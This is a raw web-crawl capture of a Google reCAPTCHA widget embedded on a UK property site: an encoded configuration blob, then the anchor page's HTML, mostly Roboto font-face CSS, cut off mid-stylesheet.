Xw7hWw7B/wpDCiTE7w6ppKQg3QCZWbcOMC8OLwo5vwqbDtsKow7xQCsO9woRqIcOLwr87DCEEwqhAw7/[base64]/DkRUWPyvCqi7Dg8O/[base64]/CtwLDk8OwAFvCn8O8QmDCpsKTw5s1wrnCoiZAw7rCnQTDuT3Dt8O2w6XDlUYgw6fDqcK8wpHDkm7CksOww7nChsO5KsKWIS8yBsKUXnEDbg0Kw6hEw6/CqzfCnHrDgcO1FQvDphTDjMOyC8KtwrDCjsO3w6xTw5DDp1HCmk8xSjouw7HDkELDvMOiw5LDr8KpdsOvw6IXOQhswrYoBUNsDTgKRcO+JjHDjcKXd1MMwqU7w67DrsOPeMK9ajLCqTRUw6wINW/CsXwER8OVwq7CkTfClEUkRcOEdwRfw43DliYkw7g3CMKQwqjCgMO2CsOHw5/Ch37DkkJnw71FwrzDi8OVwrNIOMK8w7zCksOUw4wAe8KtfsOldnrDum/Ds8KNw6JjE8KID8Kcw4MSAcKuw7jCm18Ww4HDmH/DigtcOiRKw5QFTMK+w6PDjHDDlMOiwqbDlwocKsO2b8KdOlXDlTjCjh4YIgvDo1F1EsO4EVzDmsKbw45hLFnDk33Dqw/DgsKuIsKtEMKww6zDmMO1wrctMWRqwozCucOYdMKhIAIXw4ETw7XCizwHw73CksOLwqDCucO7w546EhpLLcOUR8Kew73Cj8KrLzvDrsKAwpkBX8OEwrN3w603w7HCicOQCcKYdmY7VMKCQSLCvcKkLX9fwqY4wrZKR8KSHMKJZklMw4MUwr/ClcKCe3DDqsOuwrDCumkMIcKaZmYrYcOeUAHCpMOGVMK4Z8K8DVzCqzrCjsKZfw81SARswrMRazFDw6vCmAHClzLDkhfCsC5CNMKTMFgmw6JywqvDhcKSw4DDmcK9YydWwrTDnA5Ow7cqfTpEfCnCg1rCslbCtMOIwoEVw4HCncOzwqZdATUoVMOAw5/CvjfCs0TCrMOBfcKkw5fCk1zCmcKJJ8Kvw6wrGgAGJMOewq94egrDqcOOJ8Kyw6HDlkcdXAjCrhg2woRmwq/DpUzCg2cpwpnDqsOjw5MFwrDDom4/F8KofVsCw4ZKW8KAIxbDhcKgPw/DlQ1iwrV4f8KaOsOGw65OVcK4aQjDhHRXwpwvwpFoVypiT8K6P8KSwqgSYcKcU8O1RkQrwqTDiwPDjcKfwpZ4LGQaWi0Dw6zDtsOaw5LClsOIamXCu00wdcKZw5wCI8Ofw5HDvAcow4zCk8KWOAJzwq1cd8OXKsKjwrR/HG/Dj0FsZcOyAiDCosK3JsOeRgDDhCzDk8KxXCUxw4hlwrPCow3CjjnCjRLCp8KIwpXChsK4Y8OFw6tOVMOrw6Ysw6pxCcOwTA3Djhg/wpjDkcKfw7bCr2/CqH7Cqz1NGMO5YMKfKQPDucOCw5A2w4MnWW7CnyDCusO1wo/[base64]/ChMO6w5olwrQ6wp/CucKuwobCrMOfwp8kw7nChRLCnEogw4bDrMKbw7LDh8OpworDmcKqEVvCnMKuJ3AGNMO3MMKsGSnCv8KLw7Afw47CusOKw4/DnxZRUMK7HMK8woHDs8KjKAzCmx1CwrLDj8K9wqTCnsOWwoMtw5EkwovDgcOQw4DDnsKFQMKFRD3DjcKzV8KTFmvDm8KlHHDCmsOYA0TCsMKzfMOESMOTwrZAwq1JwqZNwoHDiQ/CtsOzTsKawqLDsirDkiQ7VDvCjWdNf3fCtGXCi0TCr27DucKjw6U2w6jCtcObwoMPw5AlQHwMwoY0McKtYcOzfcKtw4sHw7c5wq/[base64]/Cthd7Viw3woAkwo/CuivDihbDu2JrwpfCvGvDlkZjwo1WwrjCvnfCj8Kfw5APVxUfPsOBw7PCvMOHwrXDgMOyw4XDpUM1aMK5w7x+w5LCssK8cBAhw77DlRF+bcKUw7nDpMKbHsOiw7cTOMOTFMO2YWpTw7onO8OuwovDlw3DucOrZDVQMxoUwqzCvxRhw7HCrBpJAMKxw7JAWcOAw5/DiVDDtcOcwqvDtEk9KynDssK/O0XDu15XOAnDo8O5wozDosOGwqzCoQDCl8KwN1vClsKOwotQw4XDtn0tw6tEBsK5WMKQwqrDvMKMRlwhw5fDmBIeUjh/fcKww69hT8OFwoDCqVrDhxVYUcOsAwbCs8OZwqrDtcKswoXDim1iVz43az9xNsKCw5ZoUXjCiMKQG8K3YjvClgjCkjvCh8Kjw4bCqjTCqsODwrzCs8K8TsOHJMOyG0/[base64]/[base64]/[base64]/[base64]/CrcKZSsOEacKYwrDCisK6wpjDhSLCksOJw4vDpcK+GEgAwpHCq8Ktw7/DvjAiw53DhsKZw4LCqAIXwqc2c8KyFRLDvMKkw7kAYcO6B0jDqCxfe1MqYMKKw7EfK1LDsDXDgARWLVVndTfDmMOCwqnCk1TCtB4Cay1/[base64]/CnwIKwrU2OcKWw4tkOG4Lw6/DpMKJXcOyw7AFBADCncOnLMKbw5vCuMOrw5lUJMOswrPCk8KMdsKSXCfDuMObw7jCoCDDsTXCt8K8woXCm8OxVcO0wpDCm8O3VFPCqiPDkXHDmsOowq9ewprDtwwBw5BdwppTCsK+wqTCqg/[base64]/[base64]/CvMKYdSA0w7jDlsOvwoDDusOcVsKAw4vDuMKXwo5Tw4LDhsOow60fw53ChsOjw6fCgzkDwrHCmi/[base64]/CrzwPdCwRScOBw7oaw5nDjC9WJ3piTMOdwp4HY0RHUwI4w4pKwqoyNj5zDcKzw6N9w6cpEXN5V11GE0fCgMOdPSIGwp/CicOyGcKMVwfDshfCjUkFcwnCu8KKZsKqDcKDwoXDtR3DqAp6woTDkivCgMOiwp5hSMKFw7oIwoxqwqfCqsO2wrTDlMKFMcO8bjoOAMOSPyRYfsKXw7XCiRDCq8Oswq/ClsO3CTvChTE4RcO5Li3ChcO9IcOLQE3CpcOpWMOAJsKKwqfCvlQow7QOwrbDmMOQwoN1XSTDksOHw5ExCTguw547NcOzYQHCrsO4FABQw4LCo3JDH8OrQUTDn8O8w5rCkSbCkETCscO+w7DDvlUIScOoD2HCiknDgcKQw5JowpvDjcO0wpFYK1/Dgygawo8cOsOBcTNbAsKuw7VEaMKswqTCo8OqbG7CgsKfwpzCnQTDvcOCw47Cg8K4wplow6VXYn1nw6LCjBpDcsKew6PCusKwX8OGwo7DrMKpw41mbU9pPsKoJsOcwqESPcKMEMOiEcO6w6XCqVnCiljDusKRwqjCusKzwq1aRMObwpHDn3sMDA/CqQ0Ww50bwrIIwofCpFDCnMODw73CrQ5wwqzCvcKqEx/CmsKQw6J8woTDtz1QwohBwqotw4wzw7nCkcO+cMOowoI6w4R7QMOuXMOAUg/DmnPCm8OGL8KtNMKaw4xIwrdPSMOVw6Erw4lhw5o5X8KGw5/CgMKhaXMEw6FMwqnDgcObHcOxw5TCu8K1wrRDwozDm8K+w5fDj8O8IC4dwqdTw4MYQjJSw7hlIMORLcOAwp98wotPwp/Cm8KmwpoPLcK/wq7CqMOIF37DkcOrZj1gw61DBmPCssO1F8ORwo3DvcKCw4rDgD0lw53CncO+w7UNw4LDvGXCjcOMw4nCpcKRwrJNAD/CojNpWsOhBcKrfcKMO8KpdsO2w54dVAXDoMOxRMO6RA1HKsKWw7wzw5jDvMKrwoNnworDqsO9w4jCjlRPTCNRfDNPGC/DmcOOw7/CrMOydnNZAB/[base64]/wpbDocKAFsKWAG3ChAt+V1vCjMK9Bz7Dh0zDtsKSwp3DqsO9w5ZLSiTCoWPCpg4JwqY7VsKtWcKYJm3DscK/wpkDwqhiKm/ChmPCmMKPDTp5GTsHJAnCm8Kew5MIw6TDs8KLw4YUWBR2HBolR8O0JcO6w69PKMKUw70ewoRLw4fDv1nDikvCjcO9dGMvwprCpBdJw7/DuMKzw7oTwqt9EcKtwpoFI8K0w4QEw7nDpsOJTMKQw7TDksOubMKdAsKLb8OpZhfCuFfDkBQLwqLCsBljU3nCncKMccO0w5tKw60tLcOaw7zDrsOnS17CggN6wq7Dqz/CgAYMwrpDwqXCjUkWMB18w5vChENDwoPCh8KUw5wTw6Adw4LDg8OrXjYBUS3DlSsPQcKGDMKmdF/CkcO+Hkt2w4fDlcOgw7fCgWLDgMKHV34Vwo9RwobCrUrDrcOew6zCo8K8wovDncK1wqh0S8K/KkNMwoMwQXxzw7A6wqPCpsOGw55QCcKtUsOCA8KeGxPCi1DDiiwiw4nDq8K3YQwcamTDmDAtIVvCmMKNQXHDtjjDmmjDpUIDw4BDVzDClcK2VMKyw4vDsMKJw7fCimkDHMK3WRPDhMKXw5PDjArCqgHClsO8S8ObYcOYw6Yfwo/CkxQkOnt6w4FHw4hgZEdUYQl1wpRJw4Row5PChkMQWy3CnMKlw6p5w64zw5rDjsK+wrfDjMKzWcOxe1x/w4B/w7wNw4UHwoQiwpnDqWXCtHXCm8KBw4h/LHEvwrvCj8OkLMO6WH9mwpwdIzBSTcOGPkg2bcOvDcO8w6bDhsKPUULCisK6Qg9iC3hTwqzDmDbDgUPDvFw9SsKPWS7ClWFpWsKVTMOJAsOxw4zDmcKdJGUAw6XCq8Kbw7wrZTxNcX7CjQ9Hw7/CjcKAWSPCl3VHNSXDu1XDs8KMPwB5PFnDjUxQwrYHwqDCpsOSwpXDtVTCp8KDEMOVw5HCuSMBwpTChnTDpV4bFnXDpBdjwoMbAsKzw4l1w5pawpg+w4B8w5pTE8Onw4BKw4zCvRkiC2zCv8OHXMK8AcKew5U/FcO6YwnCix8swrvCvi/DqGBJwq81w7snKTUOLTvDrDXDqMOWM8KEcyDDp8KEw6UxGjR0w7XCvcKDdX/Dgj9Qw6XDlMKgwrnCp8KdfsKpUGt4ewh1w5Ygw6B9w5JRwqXCsybDlw/DogJzwpDCkGEuw6ArXlZlw6HCjBTDncKzNh0KC1nDlGDCnMKQEVzCtMOzw7xrIwAvwo4YEcKCQ8KqwpF8w6wxVsOIdsKHwrFwwqrCpg3CpsKmwooMaMKSw7VMTmvCoX5iN8OoEsO4DMOdG8KTSm3DiQTDmlTCmX/[base64]/wrDCvA9RUjsxKGXDqVZPwpYEQXIVa10Yw4AswqnDhwJ3AcOiUhvDkw3Cn1rDtcKuaMKgwqB9SDkYwpgdXF8RWMOjc08DwojDpwBPwq0pY8K/[base64]/wqLDh2jDrT7Dm1FmWsKpw7gAaMOJwootUUTDpMODKUBaKcKFwpbDhjLCtw83K2hpw6TCqMORbcOuw41zwpF2wqsLw6VATsKlwqrDl8OfLgfDgsK9wp/CvsOZFwfDrMKUwq/Co2zDh2vDucKhcRs8GcKMw4Vcw7TDgV3Dh8ObFsKtVi3Ds3HDmcO1LsOMLBU2w6cae8OuwqMeF8OZWCRlwq/ClcOXw753w7E7d0LDv1BmworDmMKcwojDmsKTwq9BMDrCusKOCywUw4LDtMK8WjkoLMKcwprCkxrDkcODSWoewrHCo8KmOsOJYEDCmcO/w5jDvsK4w7HCvmsgw6JafE8Pw45LU1ICHnPClMOSJHzDs2jChFLDhsOGB0zCucKWMS/CkUfCq2AcAMOPwrbCuUjDn1MjPWPDsnvDn8OSwr59KmYGYMOtccKKw4vClsKRIEjDphTDl8OmJ8OfwoPDt8Kvf2/DnFPDrQ9+wozCr8O1S8O0cmltIn/[base64]/Ci8Klw7diJcKMX8K/[base64]/CvcOFwrguBxRXbsKCcA/CjVwcwrg+wrDDugDCmw/[base64]\x22],null,[\x22conf\x22,null,\x226Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://brasilpropertywise.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22niXsdBTENJDqJeDvZWtkEi6q/vjolnDuN0PuZ468X8E\\u003d\x22,1,0,null,1,1769130973522,0,0,[96],null,[57,250,59],\x22RC-q8ioDdxPQ4RyFw\x22,null,null,null,null,null,\x220dAFcWeA4E6feA1J4uZwxpO70geSYfYGBZIfs0cCFR5Zs5krXGQ4iJ9zmLmYr5zovWLMmla-Xx1pNee5OCRzfWRMebHP6Ck9Wdrw\x22,1769213773502]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV&co=aHR0cHM6Ly9icmFzaWxwcm9wZXJ0eXdpc2UuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pvct0d36cmw0
body_size: 48349
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
